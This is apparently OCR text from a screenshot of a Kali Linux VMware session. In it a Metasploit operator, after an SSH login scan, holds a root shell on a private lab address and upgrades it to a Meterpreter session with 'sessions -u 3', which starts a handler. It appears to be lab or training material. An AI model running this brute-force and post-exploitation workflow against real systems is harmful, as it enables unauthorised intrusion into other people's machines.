 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.3-vmware... forensics
1 2 3 4 12:06
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~ root@kali: /home/kali
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 shell linux SSH root @ 192.168.12.150:45023 → 192.168.12.136:22 (192.168.12.136)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[-] Invalid session identifier: 1
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.